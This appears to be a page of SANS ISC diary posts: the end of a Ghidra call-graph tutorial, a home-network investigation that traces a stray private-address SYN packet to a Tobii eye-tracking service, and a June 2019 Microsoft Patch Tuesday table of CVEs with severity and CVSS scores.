

However, after looking at it for a while, I discovered that if you right-click on any node in the bottom row, you get a menu that allows you to extend it another level deeper, by selecting 'Show Outgoing Level Edges'. Okay, this is promising.

After selecting that, I got the following


Those lines are still somewhat confusing, but you can move the individual nodes in the graph around to make the relationships clearer. Also, have I mentioned how nice a big monitor is when you are reversing (in either IDA or Ghidra). And, since you have the control to expand one level at a time, I may even come to like this more than IDA's graph. If the graphs are somewhat confusing to you, though, you can also use the Show Function Call Tree button to bring up a couple of pains that show the same info textually
On the left side are the incoming calls
And on the right, the outgoing calls.

And you can then expand any of the functions which may call other functions (those with the little box in front)

For me, personally, that may work even better, but you may prefer the graph.
I think I'll wrap up this entry here. If you are at SANSFIRE next week, please come to the SANS ISC annual State of the Internet panel on Monday evening in Salon 1. You can also stop by and say 'Hi!' I'll be TA-ing for Lenny Zeltser in FOR610. As with all the other entries in the series if you have other thoughts or tips, feel free to comment here, send me an e-mail, or drop into our slack channel. Until next time, ...
---------------
Jim Clausing, GIAC GSE #26
jclausing --at-- isc [dot] sans (dot) edu
0 Comments
What is "THAT" Address Doing on my Network
Disclosure: ISC does not endorse any one particular vendor. That said, you may recognize what type of firewall I use :)
So this all started with a strange log entry with SYN packet going to a RFC1918 [1] Address. Now, that address is not in regular use on my network, all the more puzzling.
Below is the log entry in question, which indicates it is from my main gaming rig (i7-9700K, 128GB DDR4, (2) GTX1080 SLI, M.2 1TB). This desktop is only really used for gaming, not much browsing and very little else (Discord, etc). So lower risk (at least I thought).

First step I took, was to take a look at a PCAP from the Firewall's view, so I setup my filter on the IP in question as a destination.

Started the capture.


As expected, not much there, just a SYN packet.
What to do now? To the TCPView [2] BatMAN!!! It took a few moments for the "offending" process to pop up, so this capture was in real-time (or in other words, I clicked the "Capture" button when I saw it).
 And yes, my gaming rig is FRANK, and the beauty of letting you see part of my domain name? Is there is an english joke in there somewhere :). So Found the Tobii service as the 'offender.' Tobii Gaming [3] makes eye tracking hardware (fantastic aiming assistant and helps me keep up with those that use mouse/keyboard). This hardware I happen to use when playing some games *cough* Division 2 *cough* so that got less interesting. We need a few more things, but we are starting to draw a conclusion.

Now to break out Process Hacker [4] and dump it out of memory.

Once dumped, we went straight to our reliable 'super expensive' tools grep and strings (that's sarcasm, they are open source :)...
Running a dump using a couple of switches with grep after sending the dmp through strings, we can see on either side of the IP.
cat <file>| strings | grep -B 10 -A 10 <ip>
It did produce an interesting artifact, a public key, but cemented the conclusion that this was likely developer code left over in the compile. Let me know what you think? Now that we've taken a look, I plan to update the Tobii engine and suspect that this problem will go away. If there is anyone from Tobii that is reading, thanks for the support!
Summary
Not 'every' indicator has to nessessarily be evil and with some basic tools, you can start to put a story together on things. In this case, just the PCAP engine on my firewall, Process Hacker and TCPView, then on my *nix platform, cat, strings and grep. Remember, humans (for now) write most code and we all write perfect code right?
[1] https://tools.ietf.org/html/rfc1918
[2] https://docs.microsoft.com/en-us/sysinternals/downloads/tcpview
[4] https://processhacker.sourceforge.io/
2 Comments
MSFT June 2019 Patch Tuesday
June 2019 Security Updates
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| ActiveX Data Objects (ADO) Remote Code Execution Vulnerability | |||||||
| %%cve:2019-0888%% | No | No | Less Likely | Less Likely | Critical | 8.8 | 7.9 |
| Azure DevOps Server Spoofing Vulnerability | |||||||
| %%cve:2019-0996%% | No | No | Less Likely | Less Likely | Important | ||
| Bluetooth Low Energy Advisory | |||||||
| ADV190016 | No | No | - | - | Important | ||
| Chakra Scripting Engine Memory Corruption Vulnerability | |||||||
| %%cve:2019-0989%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2019-0991%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2019-0992%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2019-0993%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2019-1002%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2019-1003%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2019-1024%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2019-1051%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2019-1052%% | No | No | - | - | Critical | 4.2 | 3.8 |
| Comctl32 Remote Code Execution Vulnerability | |||||||
| %%cve:2019-1043%% | No | No | Less Likely | Less Likely | Important | 6.4 | 5.8 |
| DirectX Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1018%% | No | No | - | - | Important | 7.0 | 6.3 |
| Jet Database Engine Remote Code Execution Vulnerability | |||||||
| %%cve:2019-0904%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-0905%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-0906%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-0907%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-0908%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-0909%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-0974%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| June 2019 Adobe Flash Security Update | |||||||
| ADV190015 | No | No | - | - | Critical | ||
| Latest Servicing Stack Updates | |||||||
| ADV990001 | No | No | - | - | Critical | ||
| Local Security Authority Subsystem Service Denial of Service Vulnerability | |||||||
| %%cve:2019-0972%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.6 |
| Microsoft Browser Information Disclosure Vulnerability | |||||||
| %%cve:2019-1081%% | No | No | - | - | Important | 4.3 | 3.9 |
| Microsoft Browser Memory Corruption Vulnerability | |||||||
| %%cve:2019-1038%% | No | No | More Likely | More Likely | Critical | 6.4 | 5.8 |
| Microsoft Edge Security Feature Bypass Vulnerability | |||||||
| %%cve:2019-1054%% | No | No | - | - | Important | 5.0 | 4.5 |
| Microsoft Exchange Server Defense in Depth Update | |||||||
| ADV190018 | No | No | - | - | |||
| Microsoft HoloLens Remote Code Execution Vulnerabilities | |||||||
| ADV190017 | No | No | - | - | Important | ||
| Microsoft IIS Server Denial of Service Vulnerability | |||||||
| %%cve:2019-0941%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.7 |
| Microsoft Office SharePoint XSS Vulnerability | |||||||
| %%cve:2019-1036%% | No | No | Less Likely | Less Likely | Important | ||
| %%cve:2019-1031%% | No | No | Less Likely | Less Likely | Important | ||
| %%cve:2019-1032%% | No | No | Less Likely | Less Likely | Important | ||
| %%cve:2019-1033%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Speech API Remote Code Execution Vulnerability | |||||||
| %%cve:2019-0985%% | No | No | - | - | Critical | 7.8 | 7.0 |
| Microsoft Windows Security Feature Bypass Vulnerability | |||||||
| %%cve:2019-1019%% | No | No | Less Likely | Less Likely | Important | 8.5 | 7.6 |
| Microsoft Word Remote Code Execution Vulnerability | |||||||
| %%cve:2019-1034%% | No | No | Less Likely | Less Likely | Important | ||
| %%cve:2019-1035%% | No | No | Less Likely | Less Likely | Important | ||
| Scripting Engine Information Disclosure Vulnerability | |||||||
| %%cve:2019-0990%% | No | No | - | - | Critical | 6.5 | 5.9 |
| %%cve:2019-1023%% | No | No | - | - | Critical | 6.5 | 5.9 |
| Scripting Engine Memory Corruption Vulnerability | |||||||
| %%cve:2019-0988%% | No | No | More Likely | More Likely | Critical | 7.5 | 6.7 |
| %%cve:2019-1055%% | No | No | More Likely | More Likely | Critical | 6.4 | 5.8 |
| %%cve:2019-0920%% | No | No | More Likely | More Likely | Critical | 6.4 | 5.8 |
| %%cve:2019-1005%% | No | No | More Likely | More Likely | Important | 6.4 | 5.8 |
| %%cve:2019-1080%% | No | No | More Likely | More Likely | Critical | 6.4 | 5.8 |
| Skype for Business and Lync Server Denial of Service Vulnerability | |||||||
| %%cve:2019-1029%% | No | No | Less Likely | Less Likely | Important | ||
| Task Scheduler Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1069%% | Yes | No | More Likely | More Likely | Important | 7.8 | 7.0 |
| Win32k Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1014%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.3 |
| %%cve:2019-1017%% | No | No | More Likely | More Likely | Important | 7.0 | 6.3 |
| %%cve:2019-0960%% | No | No | - | - | Important | 7.0 | 6.3 |
| Windows ALPC Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-0943%% | No | No | More Likely | More Likely | Important | 7.8 | 7.0 |
| Windows Audio Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1007%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1021%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1022%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1026%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1027%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2019-1028%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| Windows Common Log File System Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-0959%% | No | No | More Likely | More Likely | Important | 7.0 | 6.3 |
| %%cve:2019-0984%% | No | No | More Likely | More Likely | Important | 7.0 | 6.3 |
| Windows Denial of Service Vulnerability | |||||||
| %%cve:2019-1025%% | No | No | More Likely | More Likely | Important | 6.5 | 5.9 |
| Windows Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1064%% | Yes | No | More Likely | More Likely | Important | 7.8 | 7.0 |
| Windows Event Viewer Information Disclosure Vulnerability | |||||||
| %%cve:2019-0948%% | No | No | Less Likely | Less Likely | Moderate | 4.7 | 4.2 |
| Windows GDI Information Disclosure Vulnerability | |||||||
| %%cve:2019-1009%% | No | No | - | - | Important | 4.7 | 4.2 |
| %%cve:2019-1010%% | No | No | Less Likely | Less Likely | Important | 4.7 | 4.2 |
| %%cve:2019-1011%% | No | No | - | - | Important | 4.7 | 4.2 |
| %%cve:2019-1012%% | No | No | Less Likely | Less Likely | Important | 4.7 | 4.2 |
| %%cve:2019-1013%% | No | No | - | - | Important | 4.7 | 4.2 |
| %%cve:2019-1015%% | No | No | - | - | Important | 4.7 | 4.2 |
| %%cve:2019-1016%% | No | No | - | - | Important | 4.7 | 4.2 |
| %%cve:2019-1046%% | No | No | Less Likely | Less Likely | Important | 4.7 | 4.2 |
| %%cve:2019-1047%% | No | No | - | - | Important | 4.7 | 4.2 |
| %%cve:2019-1048%% | No | No | - | - | Important | 4.7 | 4.2 |
| %%cve:2019-1049%% | No | No | - | - | Important | 4.7 | 4.2 |
| %%cve:2019-1050%% | No | No | Less Likely | Less Likely | Important | 4.7 | 4.2 |
| %%cve:2019-0968%% | No | No | - | - | Important | 5.5 | 5.0 |
| %%cve:2019-0977%% | No | No | - | - | Important | 4.7 | 4.2 |
| Windows Hyper-V Denial of Service Vulnerability | |||||||
| %%cve:2019-0710%% | No | No | Less Likely | Less Likely | Important | 6.8 | 6.1 |
| %%cve:2019-0711%% | No | No | Less Likely | Less Likely | Important | 6.8 | 6.1 |
| %%cve:2019-0713%% | No | No | - | - | Important | 6.8 | 6.1 |
| Windows Hyper-V Remote Code Execution Vulnerability | |||||||
| %%cve:2019-0620%% | No | No | Less Likely | Less Likely | Critical | 7.6 | 6.8 |
| %%cve:2019-0709%% | No | No | Less Likely | Less Likely | Critical | 7.6 | 6.8 |
| %%cve:2019-0722%% | No | No | Less Likely | Less Likely | Critical | 8.8 | 7.9 |
| Windows Installer Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-0973%% | Yes | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| Windows Kernel Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1041%% | No | No | More Likely | More Likely | Important | 7.0 | 6.3 |
| %%cve:2019-1065%% | No | No | More Likely | More Likely | Important | 7.8 | 7.0 |
| Windows Kernel Information Disclosure Vulnerability | |||||||
| %%cve:2019-1039%% | No | No | Less Likely | Less Likely | Important | 5.5 | 5.0 |
| Windows NTLM Tampering Vulnerability | |||||||
| %%cve:2019-1040%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.8 |
| Windows Network File System Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1045%% | No | No | - | - | Important | 7.8 | 7.0 |
| Windows Secure Kernel Mode Security Feature Bypass Vulnerability | |||||||
| %%cve:2019-1044%% | No | No | - | - | Important | 5.3 | 4.8 |
| Windows Shell Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-1053%% | Yes | No | More Likely | More Likely | Important | 6.3 | 5.7 |
| Windows Storage Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-0983%% | No | No | More Likely | More Likely | Important | 7.8 | 7.0 |
| %%cve:2019-0998%% | No | No | More Likely | More Likely | Important | 7.8 | 7.0 |
| Windows User Profile Service Elevation of Privilege Vulnerability | |||||||
| %%cve:2019-0986%% | No | No | More Likely | More Likely | Important | 6.3 | 5.7 |
0 Comments
Interesting JavaScript Obfuscation Example
